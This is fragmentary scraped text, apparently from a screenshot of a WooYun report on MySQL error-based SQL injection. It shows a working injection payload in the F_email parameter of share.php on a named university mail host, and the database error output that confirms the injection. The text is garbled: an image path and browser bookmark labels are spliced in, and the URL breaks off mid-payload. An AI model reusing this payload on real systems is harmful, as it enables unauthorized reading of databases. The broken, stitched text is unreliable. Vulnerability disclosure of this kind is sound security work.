 mail.xit.edu.cn/share.php?F_email=admin@target.org'and (select 1 from  (select count(*),conca
mysql报错注入
访问最多 新手上路 Apple iCloud 新浪网 百度 Bing W 维基百科 新浪微博 QQ空间 in 领英 优酷 大众点评 Chu's BLoG
Query DB [select maildir from user where id='admin@target.org'and (select 1 from (select count(*),concat((select md5(3.1415)),floor(rand(0)*2))x from mail.user group by x)a)#'] err:Duplicate entry
'63e1f04640e83605c1d177544a5a04881' for key 1
www.wooyun.org